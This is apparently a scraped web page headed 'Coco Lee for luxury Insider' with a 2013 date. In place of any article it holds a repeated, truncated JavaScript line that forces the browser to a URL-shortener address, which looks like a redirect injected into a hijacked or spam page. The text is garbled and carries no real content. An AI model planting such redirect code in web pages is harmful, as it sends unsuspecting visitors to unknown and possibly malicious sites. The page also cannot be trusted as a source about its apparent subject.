
Coco Lee for luxury Insider
February 2, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...